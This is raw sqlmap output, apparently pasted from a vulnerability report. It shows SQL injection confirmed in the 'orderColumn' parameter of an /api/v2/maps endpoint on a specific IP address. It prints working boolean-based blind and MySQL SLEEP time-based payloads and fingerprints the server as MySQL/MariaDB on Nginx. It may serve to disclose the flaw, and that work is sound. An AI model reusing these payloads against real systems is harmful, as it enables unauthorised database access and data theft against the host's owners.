 URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 309 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: http://110.53.52.41:82/api/v2/maps?page=1&limit=10&orderColumn=(SELECT (CASE WHEN (6283=6283) THEN 'id' ELS
E (SELECT 2346 UNION SELECT 3758) END))&orderType=desc&likeName=
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: http://110.53.52.41:82/api/v2/maps?page=1&limit=10&orderColumn=id AND (SELECT 2280 FROM (SELECT(SLEEP(5)))f
QxD)&orderType=desc&likeName=
---
[23:12:36] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.12.2
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[23:12:37] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 289 times
[23:12:37] [INFO] fetched data logged to text files under 'C:\Users\陈诺\AppData\Local\sqlmap\output\110.53.52.41'
[*] ending @ 23:12:37 /2024-05-22/